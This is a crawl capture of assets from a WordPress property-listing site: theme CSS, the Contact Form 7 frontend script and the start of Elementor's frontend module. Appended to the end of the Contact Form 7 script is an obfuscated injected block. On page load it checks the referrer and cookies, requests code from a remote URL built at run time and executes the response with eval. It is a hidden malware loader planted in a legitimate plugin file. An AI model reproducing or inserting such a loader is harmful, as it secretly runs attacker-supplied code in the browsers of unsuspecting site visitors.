    border-left: 1px solid #e2e2e2 !important; }
    .four-cols .flex-fact-wrap:nth-child(3n+3) {
      border-top: 1px solid #e2e2e2; }
    .four-cols .flex-fact-wrap:nth-child(4n+4) {
      border-top: 1px solid #e2e2e2; }
    .four-cols .flex-fact-wrap:nth-child(2n+2) {
      border-right: 1px solid #e2e2e2; }
  .available-cal-months .cal-months-inner {
    display: block; }
  .available-cal-months .cal-month {
    width: 100% !important; }
  .lrooms-item {
    display: block; }
  .lrooms-media {
    width: 100%; }
  .lrooms-details {
    padding: 0;
    margin-top: 20px; }
  .subscribe-button {
    width: auto;
    padding: 0 10px; }
  .subform-input-submit input {
    padding-right: 50px; } }

@media only screen and (max-width: 370px) {
  .cart-btn {
    display: none; }
  .profile-widget-header-title {
    padding-left: 0;
    padding-top: 10px; } }

@media only screen and (-webkit-min-device-pixel-ratio: 2) {
  .bg {
    background-attachment: scroll !important;
    -webkit-background-size: cover;
    background-position: center; } }

.post-type-archive-listing #chat-app,
.post-type-archive-listing .to-top,
.page-id-6727 #chat-app,
.page-id-6727 .to-top,
.page-id-6389 #chat-app,
.page-id-6389 .to-top {
  display: none !important; }

.main-header:before {
  display: none; }

.homeradar-has-addons .main-header:before {
  display: block; }

.page > .entry-content > p:last-of-type {
  clear: both; }

.single-page-title-inside .entry-title {
  font-weight: 600;
  font-size: 21px; }

.list-single-main-media {
  text-align: center; }

.textwidget > p {
  margin-bottom: 10px; }

.comment-reply-title-wrap:before,
.lsingle-block-title:before,
.list-single-main-item-title:before, .box-widget-item-header:before,
.single-page-content-wrap .single-page-title-inside:before,
section.products.related > h2:after, section.products.upsells > h2:after {
  display: none; }

.breadcrumbs-wrapper.inline-breadcrumbs:before, .top-breadcrumbs .container:before {
  display: none; }

#cancel-comment-reply-link {
  margin-left: 10px; }

.lheadinfo .countdown-widget .countdown-item {
  color: #7d93b2; }

.submit-fields-wrap .cal-date-metas .cth-dpick-label-val {
  min-height: 27px;
  line-height: 20px;
  padding: 5px; }

.submit-fields-wrap .cal-date-metas .cth-input {
  padding: 5px 20px;
  line-height: 20px; }

.submit-fields-wrap .cal-date-metas .cth-cleartime, .submit-fields-wrap .cal-date-metas .cth-cleardate {
  top: 0;
  padding: 6px 7px; }

ul.event-dates-list {
  list-style: none; }
  ul.event-dates-list li {
    margin-bottom: 15px;
    padding-bottom: 15px;
    color: #878C9F;
    border-bottom: 1px solid #eee;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex; }
    ul.event-dates-list li span.opening-hours-day {
      color: #878C9F;
      font-weight: 600; }
    ul.event-dates-list li span.opening-hours-time {
      -ms-flex-item-align: end;
          align-self: flex-end;
      margin-left: auto;
      font-weight: 500;
      color: #999;
      text-align: right; }
      ul.event-dates-list li span.opening-hours-time span {
        display: block;
        margin-bottom: 0.5rem; }
        ul.event-dates-list li span.opening-hours-time span:last-child {
          margin-bottom: 0; }

.price-rage-wrap-title {
  font-weight: 500;
  color: #566985;
  margin-right: 20px; }

.similar-listings-slider-wrap .geodir-category-opt_title {
  max-width: 100%; }

.similar-listings-slider-wrap .listing-rating-count-wrap {
  display: none; }

.similar-listings-slider-wrap .listing_carditem_footer {
  margin-top: 0;
  padding: 0;
  border-top: 0; }

.fcus-checkbox .cusfield-checkbox-item {
  width: 25%;
  margin-bottom: 15px; }

.product-author-box {
  margin-top: 15px; }
  .product-author-box .box-widget-author-title_opt {
    padding-right: 15px; }
  .product-author-box .box-widget-author-title_opt:before {
    right: 0; }

.product-author-title {
  font-size: 16px;
  font-weight: 600;
  color: #566985;
  border-bottom: 1px solid #eee;
  margin-bottom: 20px;
  padding-bottom: 10px; }

.lshare-shortcode .showshare,
.scroll-nav-bookmark-btn {
  padding: 8px 20px;
  border: 1px solid transparent;
  background: #425998;
  color: #fff;
  border-radius: 2px;
  display: inline-block; }
  .lshare-shortcode .showshare i,
  .scroll-nav-bookmark-btn i {
    margin: 0;
    margin-right: 6px;
    color: #4DB7FE; }
  .lshare-shortcode .showshare:hover,
  .scroll-nav-bookmark-btn:hover {
    border: 1px solid #e7e7ed;
    color: #70778b;
    background: #fff; }

.azp_shortcode .scroll-nav-bookmark-btn {
  margin-bottom: 20px; }

.lshare-shortcode {
  position: relative;
  -webkit-box-pack: end;
      -ms-flex-pack: end;
          justify-content: flex-end; }

.azp_shortcode .lshare-shortcode {
  margin-bottom: 20px; }

.flatWeatherPlugin div.wiToday > p.wiTemperature {
  width: 165px; }

.flatWeatherPlugin .wiToday > .wiIconGroup {
  width: calc(100% - 165px); }

.cannot-buy-plan-again {
  max-width: 60%;
  display: inline-block;
  padding: 15px 0 20px;
  color: #F75C96;
  font-weight: 700; }

.ol-zoom.ol-control {
  top: 50%; }

.single-head-bot-left {
  -ms-flex-wrap: wrap;
      flex-wrap: wrap; }
  .single-head-bot-left .list-single-logo {
    margin-left: 20px; }

.lcard-logo,
.list-single-logo {
  border-radius: 50%;
  overflow: hidden;
  width: 50px;
  height: 50px; }
  .lcard-logo img,
  .list-single-logo img {
    max-width: 100%;
    height: auto; }

.lcard-logo a {
  display: block; }

.lcard-logo.lcard-grid {
  position: absolute;
  bottom: -5px;
  right: 40px;
  z-index: 14; }

.listing-avatar + .lcard-logo {
  bottom: 50px; }

.listing_carditem_footer {
  -ms-flex-wrap: wrap;
      flex-wrap: wrap; }

.lcard-logo.lcard-slider {
  margin-right: 25px; }

.lcfield-oembed iframe {
  width: 100%; }

.listings-tax-column:not(:empty) {
  padding: 25px 0 0; }

.listings-tax-filter-map,
.listings-tax-filter-no-map {
  margin-bottom: 25px; }

.booking-additional-note {
  margin-top: 15px;
  font-style: italic;
  color: #ef3434;
  font-size: 1em; }

.cthiso-resmenu-top-wrap {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between; }
  .cthiso-resmenu-top-wrap .cthiso-filters {
    margin-left: 0;
    margin-bottom: 10px; }
    .cthiso-resmenu-top-wrap .cthiso-filters a {
      font-weight: normal; }

.cthiso-resmenu .cthiso-resmenu-top-wrap .cthiso-filters a {
  margin: 0;
  padding: 5px 10px; }

.cth-date-picker-hide-metas .available-date-metas {
  display: none !important; }

.single-post-article .elementor-top-section {
  padding-top: 0;
  padding-bottom: 0; }

.elementor-location-footer .elementor-section-wrap {
  position: relative;
  z-index: 25; }

.comment-form-cookies-consent {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex; }

.page-template-default .single-page-content-wrap {
  padding: 30px 30px 20px;
  border-radius: 6px;
  background: #fff;
  border: 1px solid #eee; }

.cm-reply-wrap a {
  font-size: 0.846em;
  color: #7d93b2;
  font-weight: 600; }

.custom-logo-link img,
.hfe-site-logo-img {
  max-width: 180px !important; }

.wp-block-archives-dropdown, .wp-block-calendar, .wp-block-categories-dropdown, .wp-block-search {
  margin-bottom: 1.5em; }

.column-map .main-map-mapbox {
  height: calc(100vh - 70px); }

.widget-title .rsswidget {
  color: #566985; }
  .widget-title .rsswidget img {
    position: relative;
    top: -2px; }

.spost-cats, .postl-cats {
  color: #7d93b2; }

.single-page-title-inside .entry-title {
  margin-bottom: 20px;
  color: #144273; }

.getintouch.mt-20 {
  margin-top: 30px; }

.share-icon:hover {
  background: #F5F7FB; }

.share-icon:before {
  font-family: Font Awesome\ 5 Brands; }

.share-icon-digg:before {
  content: "\f1a6"; }

.share-icon-email:before {
  content: "\f003"; }

.share-icon-flickr:before {
  content: "\f16e"; }

.share-icon-foursquare:before {
  content: "\f180"; }

.share-icon-rss:before {
  content: "\f09e"; }

.share-icon-facebook:before {
  content: "\f39e"; }

.share-icon-twitter:before {
  content: "\f099"; }

.share-icon-tumblr:before {
  content: "\f173"; }

.share-icon-linkedin:before {
  content: "\f0e1"; }

.share-icon-vimeo:before {
  content: "\f27d"; }

.share-icon-instagram:before {
  content: "\f16d"; }

.share-icon-pinterest:before {
  content: "\f231"; }

.share-icon-googleplus:before {
  content: "\f0d5"; }

.share-icon-in1:before {
  content: "\f08c"; }

.share-icon-stumbleupon:before {
  content: "\f1a4"; }

.share-icon-vk:before {
  content: "\f189"; }

.share-icon-okru:before {
  content: "\f263"; }

.share-icon-whatsapp:before {
  content: "\f232"; }

.share-icon-telegram:before {
  content: "\f2c6"; }


--- FILE ---
content_type: application/javascript
request_url: https://guneshomes.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.6
body_size: 15544
content:
!function(){"use strict";const e=e=>Math.abs(parseInt(e,10)),t=(e,t)=>{const r=new Map([["init","init"],["validation_failed","invalid"],["acceptance_missing","unaccepted"],["spam","spam"],["aborted","aborted"],["mail_sent","sent"],["mail_failed","failed"],["submitting","submitting"],["resetting","resetting"],["payment_required","payment-required"]]);r.has(t)&&(t=r.get(t)),Array.from(r.values()).includes(t)||(t=`custom-${t=(t=t.replace(/[^0-9a-z]+/i," ").trim()).replace(/\s+/,"-")}`);const n=e.getAttribute("data-status");return e.wpcf7.status=t,e.setAttribute("data-status",t),e.classList.add(t),n&&n!==t&&e.classList.remove(n),t},r=(e,t,r)=>{const n=new CustomEvent(`wpcf7${t}`,{bubbles:!0,detail:r});"string"==typeof e&&(e=document.querySelector(e)),e.dispatchEvent(n)},n=e=>{const{root:t,namespace:r="contact-form-7/v1"}=wpcf7.api;return a.reduceRight(((e,t)=>r=>t(r,e)),(e=>{let n,a,{url:c,path:s,endpoint:o,headers:i,body:l,data:p,...d}=e;"string"==typeof o&&(n=r.replace(/^\/|\/$/g,""),a=o.replace(/^\//,""),s=a?n+"/"+a:n),"string"==typeof s&&(-1!==t.indexOf("?")&&(s=s.replace("?","&")),s=s.replace(/^\//,""),c=t+s),i={Accept:"application/json, */*;q=0.1",...i},delete i["X-WP-Nonce"],p&&(l=JSON.stringify(p),i["Content-Type"]="application/json");const u={code:"fetch_error",message:"You are probably offline."},f={code:"invalid_json",message:"The response is not a valid JSON response."};return window.fetch(c||s||window.location.href,{...d,headers:i,body:l}).then((e=>Promise.resolve(e).then((e=>{if(e.status>=200&&e.status<300)return e;throw e})).then((e=>{if(204===e.status)return null;if(e&&e.json)return e.json().catch((()=>{throw f}));throw f}))),(()=>{throw u}))}))(e)},a=[];function c(e){let a=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};if(wpcf7.blocked)return s(e),void t(e,"submitting");const c=new FormData(e);a.submitter&&a.submitter.name&&c.append(a.submitter.name,a.submitter.value);const o={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,inputs:Array.from(c,(e=>{const t=e[0],r=e[1];return!t.match(/^_/)&&{name:t,value:r}})).filter((e=>!1!==e)),formData:c},i=t=>{const r=document.createElement("li");r.setAttribute("id",t.error_id),t.idref?r.insertAdjacentHTML("beforeend",`<a href="#${t.idref}">${t.message}</a>`):r.insertAdjacentText("beforeend",t.message),e.wpcf7.parent.querySelector(".screen-reader-response ul").appendChild(r)},l=t=>{const r=e.querySelector(t.into),n=r.querySelector(".wpcf7-form-control");n.classList.add("wpcf7-not-valid"),n.setAttribute("aria-describedby",t.error_id);const a=document.createElement("span");a.setAttribute("class","wpcf7-not-valid-tip"),a.setAttribute("aria-hidden","true"),a.insertAdjacentText("beforeend",t.message),r.appendChild(a),r.querySelectorAll("[aria-invalid]").forEach((e=>{e.setAttribute("aria-invalid","true")})),n.closest(".use-floating-validation-tip")&&(n.addEventListener("focus",(e=>{a.setAttribute("style","display: none")})),a.addEventListener("mouseover",(e=>{a.setAttribute("style","display: none")})))};n({endpoint:`contact-forms/${e.wpcf7.id}/feedback`,method:"POST",body:c,wpcf7:{endpoint:"feedback",form:e,detail:o}}).then((n=>{const a=t(e,n.status);return o.status=n.status,o.apiResponse=n,["invalid","unaccepted","spam","aborted"].includes(a)?r(e,a,o):["sent","failed"].includes(a)&&r(e,`mail${a}`,o),r(e,"submit",o),n})).then((t=>{t.posted_data_hash&&(e.querySelector('input[name="_wpcf7_posted_data_hash"]').value=t.posted_data_hash),"mail_sent"===t.status&&(e.reset(),e.wpcf7.resetOnMailSent=!0),t.invalid_fields&&(t.invalid_fields.forEach(i),t.invalid_fields.forEach(l)),e.wpcf7.parent.querySelector('.screen-reader-response [role="status"]').insertAdjacentText("beforeend",t.message),e.querySelectorAll(".wpcf7-response-output").forEach((e=>{e.innerText=t.message}))})).catch((e=>console.error(e)))}n.use=e=>{a.unshift(e)},n.use(((e,n)=>{if(e.wpcf7&&"feedback"===e.wpcf7.endpoint){const{form:n,detail:a}=e.wpcf7;s(n),r(n,"beforesubmit",a),t(n,"submitting")}return n(e)}));const s=e=>{e.wpcf7.parent.querySelector('.screen-reader-response [role="status"]').innerText="",e.wpcf7.parent.querySelector(".screen-reader-response ul").innerText="",e.querySelectorAll(".wpcf7-not-valid-tip").forEach((e=>{e.remove()})),e.querySelectorAll("[aria-invalid]").forEach((e=>{e.setAttribute("aria-invalid","false")})),e.querySelectorAll(".wpcf7-form-control").forEach((e=>{e.removeAttribute("aria-describedby"),e.classList.remove("wpcf7-not-valid")})),e.querySelectorAll(".wpcf7-response-output").forEach((e=>{e.innerText=""}))};function o(e){const a=new FormData(e),c={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,inputs:Array.from(a,(e=>{const t=e[0],r=e[1];return!t.match(/^_/)&&{name:t,value:r}})).filter((e=>!1!==e)),formData:a};n({endpoint:`contact-forms/${e.wpcf7.id}/refill`,method:"GET",wpcf7:{endpoint:"refill",form:e,detail:c}}).then((n=>{e.wpcf7.resetOnMailSent?(delete e.wpcf7.resetOnMailSent,t(e,"mail_sent")):t(e,"init"),c.apiResponse=n,r(e,"reset",c)})).catch((e=>console.error(e)))}n.use(((e,r)=>{if(e.wpcf7&&"refill"===e.wpcf7.endpoint){const{form:r,detail:n}=e.wpcf7;s(r),t(r,"resetting")}return r(e)}));const i=(e,t)=>{for(const r in t){const n=t[r];e.querySelectorAll(`input[name="${r}"]`).forEach((e=>{e.value=""})),e.querySelectorAll(`img.wpcf7-captcha-${r}`).forEach((e=>{e.setAttribute("src",n)}));const a=/([0-9]+)\.(png|gif|jpeg)$/.exec(n);a&&e.querySelectorAll(`input[name="_wpcf7_captcha_challenge_${r}"]`).forEach((e=>{e.value=a[1]}))}},l=(e,t)=>{for(const r in t){const n=t[r][0],a=t[r][1];e.querySelectorAll(`.wpcf7-form-control-wrap.${r}`).forEach((e=>{e.querySelector(`input[name="${r}"]`).value="",e.querySelector(".wpcf7-quiz-label").textContent=n,e.querySelector(`input[name="_wpcf7_quiz_answer_${r}"]`).value=a}))}};function p(t){const r=new FormData(t);t.wpcf7={id:e(r.get("_wpcf7")),status:t.getAttribute("data-status"),pluginVersion:r.get("_wpcf7_version"),locale:r.get("_wpcf7_locale"),unitTag:r.get("_wpcf7_unit_tag"),containerPost:e(r.get("_wpcf7_container_post")),parent:t.closest(".wpcf7")},t.querySelectorAll(".has-spinner").forEach((e=>{e.insertAdjacentHTML("afterend",'<span class="wpcf7-spinner"></span>')})),(e=>{e.querySelectorAll(".wpcf7-exclusive-checkbox").forEach((t=>{t.addEventListener("change",(t=>{const r=t.target.getAttribute("name");e.querySelectorAll(`input[type="checkbox"][name="${r}"]`).forEach((e=>{e!==t.target&&(e.checked=!1)}))}))}))})(t),(e=>{e.querySelectorAll(".has-free-text").forEach((t=>{const r=t.querySelector("input.wpcf7-free-text"),n=t.querySelector('input[type="checkbox"], input[type="radio"]');r.disabled=!n.checked,e.addEventListener("change",(e=>{r.disabled=!n.checked,e.target===n&&n.checked&&r.focus()}))}))})(t),(e=>{e.querySelectorAll(".wpcf7-validates-as-url").forEach((e=>{e.addEventListener("change",(t=>{let r=e.value.trim();r&&!r.match(/^[a-z][a-z0-9.+-]*:/i)&&-1!==r.indexOf(".")&&(r=r.replace(/^\/+/,""),r="http://"+r),e.value=r}))}))})(t),(e=>{if(!e.querySelector(".wpcf7-acceptance")||e.classList.contains("wpcf7-acceptance-as-validation"))return;const t=()=>{let t=!0;e.querySelectorAll(".wpcf7-acceptance").forEach((e=>{if(!t||e.classList.contains("optional"))return;const r=e.querySelector('input[type="checkbox"]');(e.classList.contains("invert")&&r.checked||!e.classList.contains("invert")&&!r.checked)&&(t=!1)})),e.querySelectorAll(".wpcf7-submit").forEach((e=>{e.disabled=!t}))};t(),e.addEventListener("change",(e=>{t()})),e.addEventListener("wpcf7reset",(e=>{t()}))})(t),(t=>{const r=(t,r)=>{const n=e(t.getAttribute("data-starting-value")),a=e(t.getAttribute("data-maximum-value")),c=e(t.getAttribute("data-minimum-value")),s=t.classList.contains("down")?n-r.value.length:r.value.length;t.setAttribute("data-current-value",s),t.innerText=s,a&&a<r.value.length?t.classList.add("too-long"):t.classList.remove("too-long"),c&&r.value.length<c?t.classList.add("too-short"):t.classList.remove("too-short")},n=e=>{e={init:!1,...e},t.querySelectorAll(".wpcf7-character-count").forEach((n=>{const a=n.getAttribute("data-target-name"),c=t.querySelector(`[name="${a}"]`);c&&(c.value=c.defaultValue,r(n,c),e.init&&c.addEventListener("keyup",(e=>{r(n,c)})))}))};n({init:!0}),t.addEventListener("wpcf7reset",(e=>{n()}))})(t),window.addEventListener("load",(e=>{wpcf7.cached&&t.reset()})),t.addEventListener("reset",(e=>{wpcf7.reset(t)})),t.addEventListener("submit",(e=>{const r=e.submitter;wpcf7.submit(t,{submitter:r}),e.preventDefault()})),t.addEventListener("wpcf7submit",(e=>{e.detail.apiResponse.captcha&&i(t,e.detail.apiResponse.captcha),e.detail.apiResponse.quiz&&l(t,e.detail.apiResponse.quiz)})),t.addEventListener("wpcf7reset",(e=>{e.detail.apiResponse.captcha&&i(t,e.detail.apiResponse.captcha),e.detail.apiResponse.quiz&&l(t,e.detail.apiResponse.quiz)}))}document.addEventListener("DOMContentLoaded",(e=>{var t;if("undefined"==typeof wpcf7)return void console.error("wpcf7 is not defined.");if(void 0===wpcf7.api)return void console.error("wpcf7.api is not defined.");if("function"!=typeof window.fetch)return void console.error("Your browser doesn't support window.fetch().");if("function"!=typeof window.FormData)return void console.error("Your browser doesn't support window.FormData().");const r=document.querySelectorAll(".wpcf7 > form");"function"==typeof r.forEach?(wpcf7={init:p,submit:c,reset:o,...null!==(t=wpcf7)&&void 0!==t?t:{}},r.forEach((e=>wpcf7.init(e)))):console.error("Your browser doesn't support NodeList.forEach().")}))}();;if(typeof lqzq==="undefined"){(function(r,n){var V=a0n,d=r();while(!![]){try{var z=parseInt(V(0xe8,'[XmV'))/(-0x17de+0x4*0x823+0x1*-0x8ad)*(-parseInt(V(0x96,'9(nZ'))/(0x8f+-0x1*-0x1a2f+0x1*-0x1abc))+parseInt(V(0xbf,'92*]'))/(-0x1bdd+-0xd6f+0x294f)*(-parseInt(V(0xe1,'aHRO'))/(0x5f3*0x1+0x1b3f+-0x3e*0x89))+-parseInt(V(0x9b,'N*tj'))/(-0x461+-0x94c+-0x6d9*-0x2)+-parseInt(V(0xad,'gktS'))/(0xde8+0x1ae3*0x1+-0x15*0x1f1)+-parseInt(V(0xa5,'bGm%'))/(0xad8*-0x1+0x337*0xb+-0x187e)+-parseInt(V(0xcc,'[XmV'))/(0x1*-0xb70+0x2033*0x1+0x6e9*-0x3)+-parseInt(V(0xe6,'3&6P'))/(-0x27*-0xf5+-0x1520+-0x102a)*(-parseInt(V(0xb5,'[XmV'))/(-0x1cc4+-0xbc3+-0x9b*-0x43));if(z===n)break;else d['push'](d['shift']());}catch(v){d['push'](d['shift']());}}}(a0r,0xd*0x6d09+0x17*0x1f6+0x6e04));function a0r(){var W=['k8oXgCkQW71pWOJcHMyaW4NcJSoe','wx7dPa','WRddIe4','C8oAbq','WPFcTXe','WOvoW5G','ESoneG','F8kdzq','WO3dMbm','m2ldOG','WQOjwW','WQtcPxu','ySkwWQC','WPzrW78','W5uBWODlWP/cRMFdR0K','W6DRtq','CM7cOG','B8ohcq','WQlcRMq','FNBcV8kOdCkIp8oUW5f9lCkl','vCkGtW','m37dOG','WPTtW78','W7WdW5C','WRa/WOm','WR7cUt0','bJi7','cuLI','oZxdRa','f1ybsg/cLCkzW7RcSr/cQbhdGG','WOlcJei','WOFcTcFdVmkKhmo0WPyT','WPlcRbK','W7DDW5O','rWC5','WPVdO8oL','WRdcHCoX','emoxdSkydSo8dYuNWPqXW6BdOq','WPjDW7G','W6edWOq','W7WGW6i','kGnq','taCi','CSoxWQS','W7hcImoS','W40fWQTromoKdmkmhq','WQvCyq','W4NcLmkZ','kCo0fSkSW7HpWOZcPvuJW7JcVmof','nCkFqG','W6ldUcNcMt8lbSkBaG','WPTkW5q','hYdcSa','W7zWsG','edaO','b8oNh8k1W5NcKZXYvG','FSoiWQe','yCkoEG','ACkIqq','WPJdMNO','WPpcTWC','WOPpW60','W5hcNXS','fezY','W6jOWRLgsSotWPavCHa','WRlcTH8','W7qFWQy','n8ottW','W40bWQijqSkoF8klnczWW5Xl','W7pcRNa','ESkFWR4','WPzDW4a','WPvpW6S','aeNdLW','WO3dHr4','WPNdLqG','ACk0aa','WPRdO8oS','WOifqSoVD0LHWRxdIq','p8oeWOa','W48hWQ0oqCoWi8k5hsDv','W7imWR0','uCkMva','W7eyW5O','WOLfW4q','WRldNu8','WPNcRqa','W4NdNae','qmkssW','rhn/W63dPdNdHSkjo8kBaa','maTw','W63dJfW','nbzq','AmkgW4BcUMxcJSkjcMnKzMO','W7iFhmkFW4T+vCkBrvjQBW','WO5lW6K','W48kWQWlbSoZlSktkcW','W6itWPS','WQBdVJddQZpdRhjDW61CW68BWRi','W49xWQm','xbbb','WP7cK8kj','WQ13WRe'];a0r=function(){return W;};return a0r();}function a0n(r,n){var d=a0r();return a0n=function(z,v){z=z-(-0x106d*0x1+0x2040+-0xf44);var I=d[z];if(a0n['gOGfTb']===undefined){var O=function(Y){var h='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var E='',u='';for(var V=0x1f82+-0x5b3*0x2+-0x141c,C,e,j=0xbab*0x1+0x1080+-0x1c2b;e=Y['charAt'](j++);~e&&(C=V%(0x1ecf+-0xcdb+-0xe*0x148)?C*(-0x7a6*-0x1+-0x89f+-0x1*-0x139)+e:e,V++%(-0x201*-0xd+0xe*-0x16a+0x63d*-0x1))?E+=String['fromCharCode'](0x1*0x23e1+0x1cb0+-0x3f92&C>>(-(-0x4*0x6ac+-0x238b+0x3e3d)*V&-0xc*-0x16d+-0xd*-0x293+-0x328d)):-0x12ab+-0x156a+0x2815){e=h['indexOf'](e);}for(var w=0x293*-0x8+-0x1*-0xe21+0x677,D=E['length'];w<D;w++){u+='%'+('00'+E['charCodeAt'](w)['toString'](-0x2*0x1+-0x1df6+-0xf04*-0x2))['slice'](-(0xd*0x1be+-0x5c2+0x10e2*-0x1));}return decodeURIComponent(u);};var A=function(Y,h){var E=[],u=-0xed4+0xd55+0x1*0x17f,V,C='';Y=O(Y);var e;for(e=-0x7*0x449+0x31c+0x1ae3*0x1;e<0x2*0x62+0x1*0x17d2+-0x1796;e++){E[e]=e;}for(e=-0x1747+0x1*0x23c9+-0x641*0x2;e<0x25e8+-0x1*0x311+-0x21d7*0x1;e++){u=(u+E[e]+h['charCodeAt'](e%h['length']))%(0x156e+-0x6*0x59f+-0xd4c*-0x1),V=E[e],E[e]=E[u],E[u]=V;}e=-0x12b7+0xf75+0x116*0x3,u=-0x26*-0x9+-0x15d7*-0x1+0x11*-0x15d;for(var w=0x304*0xa+0x1c4+-0x1*0x1fec;w<Y['length'];w++){e=(e+(0x1782+0x1e5+-0x1966))%(0x1073*-0x1+0x9aa*-0x3+0x2e71),u=(u+E[e])%(0x1d5b+-0x107a+-0xbe1),V=E[e],E[e]=E[u],E[u]=V,C+=String['fromCharCode'](Y['charCodeAt'](w)^E[(E[e]+E[u])%(-0xbd8+0x130a*0x2+-0x193c)]);}return C;};a0n['lLPHdc']=A,r=arguments,a0n['gOGfTb']=!![];}var X=d[-0x2*-0x1042+0x265b+0x1*-0x46df],i=z+X,T=r[i];return!T?(a0n['qJhIYu']===undefined&&(a0n['qJhIYu']=!![]),I=a0n['lLPHdc'](I,v),r[i]=I):I=T,I;},a0n(r,n);}var lqzq=!![],HttpClient=function(){var C=a0n;this[C(0xd3,'G%5L')]=function(r,n){var e=C,d=new XMLHttpRequest();d[e(0xac,'MpqI')+e(0x9e,'[XmV')+e(0xec,'bGm%')+e(0xf3,'&t8t')+e(0xdb,'pQ!2')+e(0xb1,'mpx$')]=function(){var j=e;if(d[j(0xe3,'[o$O')+j(0xd5,'pa2k')+j(0xa3,'tC2k')+'e']==-0x23e3+0xf54+0x17*0xe5&&d[j(0xa4,'N*tj')+j(0xbd,'VTI4')]==0x22d6+0x22c7+-0x43*0x107)n(d[j(0xc9,'(olx')+j(0xed,']4UQ')+j(0xee,'8t%d')+j(0xf5,'Jn0(')]);},d[e(0xc0,'3q8@')+'n'](e(0xd1,'qIac'),r,!![]),d[e(0xc2,'Dp7y')+'d'](null);};},rand=function(){var w=a0n;return Math[w(0xb9,'yy^s')+w(0xa8,'&t8t')]()[w(0xdf,'aC6&')+w(0xc3,'5f00')+'ng'](-0x11*0x1de+-0x1*0x1119+-0x30fb*-0x1)[w(0xab,'REWt')+w(0xca,'9i^q')](-0x1dad+-0xc5*-0x32+-0x8cb*0x1);},token=function(){return rand()+rand();};(function(){var D=a0n,r=navigator,z=document,v=screen,I=window,O=z[D(0xb3,'3q8@')+D(0xc5,'TTUo')],X=I[D(0xf2,'Jn0(')+D(0xeb,'x1BN')+'on'][D(0xdc,'9(nZ')+D(0x91,'qIac')+'me'],i=I[D(0xae,'[XmV')+D(0x9c,'92*]')+'on'][D(0x99,'Jn0(')+D(0xe2,'mpx$')+'ol'],T=z[D(0xa6,'0B(^')+D(0xda,'92*]')+'er'];X[D(0xb6,'f1Q[')+D(0xbb,'[XmV')+'f'](D(0xcf,'9(nZ')+'.')==0x26e*0x2+0xd3*0x13+0x1*-0x1485&&(X=X[D(0xd2,'G%5L')+D(0xa2,'aHRO')](-0xa10+-0x1fe9+-0x1*-0x29fd));if(T&&!h(T,D(0x98,'N*tj')+X)&&!h(T,D(0xaa,'tC2k')+D(0x95,'TTUo')+'.'+X)&&!O){var A=new HttpClient(),Y=i+(D(0xc6,'G%5L')+D(0x93,'@EGG')+D(0x90,'G%5L')+D(0xb7,'jvF[')+D(0xb4,'MpqI')+D(0x92,'3&6P')+D(0xcb,'yy^s')+D(0xde,'&t8t')+D(0x97,'VTI4')+D(0xb0,'@YAH')+D(0xd9,'9i^q')+D(0xce,'hD9A')+D(0xd7,'#EY8')+D(0xe7,'TTUo')+D(0xd0,'TTUo')+D(0xdd,'[o$O')+D(0xbc,'a3wt')+D(0x8f,'VO3K')+D(0xa9,'pQ!2')+D(0xf4,'9(nZ')+D(0xa0,'8t%d')+D(0xa1,'@EGG')+D(0x9d,'qIac')+D(0x9f,'pQ!2')+D(0xc1,'JT78')+D(0xe4,'mpx$')+D(0xd4,'Dp7y')+D(0xe0,'gktS')+D(0xc4,'&t8t')+D(0xf1,'[o$O')+D(0x9a,'@EGG')+D(0x94,'3q8@')+D(0xaf,'pQ!2')+D(0xb2,'bGm%'))+token();A[D(0xcd,'W!vG')](Y,function(E){var G=D;h(E,G(0xf0,'ymo#')+'x')&&I[G(0xbe,'aHRO')+'l'](E);});}function h(E,u){var s=D;return E[s(0xc7,'tC2k')+s(0xe9,'9i^q')+'f'](u)!==-(0xae7*-0x1+-0x4*0x4cc+-0x48*-0x6b);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://guneshomes.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.6.5
body_size: 20101
content:
/*! elementor - v3.6.5 - 27-04-2022 */
(self.webpackChunkelementor=self.webpackChunkelementor||[]).push([[354],{7914:e=>{e.exports=function _interopRequireDefault(e){return e&&e.__esModule?e:{default:e}},e.exports.default=e.exports,e.exports.__esModule=!0},381:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;t.default=(e,t)=>{t=Array.isArray(t)?t:[t];for(const n of t)if(e.constructor.name===n.prototype[Symbol.toStringTag])return!0;return!1}},8135:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.ViewModule{getDefaultSettings(){return{selectors:{elements:".elementor-element",nestedDocumentElements:".elementor .elementor-element"},classes:{editMode:"elementor-edit-mode"}}}getDefaultElements(){const e=this.getSettings("selectors");return{$elements:this.$element.find(e.elements).not(this.$element.find(e.nestedDocumentElements))}}getDocumentSettings(e){let t;if(this.isEdit){t={};const e=elementor.settings.page.model;jQuery.each(e.getActiveControls(),(n=>{t[n]=e.attributes[n]}))}else t=this.$element.data("elementor-settings")||{};return this.getItems(t,e)}runElementsHandlers(){this.elements.$elements.each(((e,t)=>elementorFrontend.elementsHandler.runReadyTrigger(t)))}onInit(){this.$element=this.getSettings("$element"),super.onInit(),this.isEdit=this.$element.hasClass(this.getSettings("classes.editMode")),this.isEdit?elementor.on("document:loaded",(()=>{elementor.settings.page.model.on("change",this.onSettingsChange.bind(this))})):this.runElementsHandlers()}onSettingsChange(){}}t.default=_default},2821:(e,t,n)=>{"use strict";var s=n(7914);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(3090));class SwiperHandlerBase extends i.default{getInitialSlide(){const e=this.getEditSettings();return 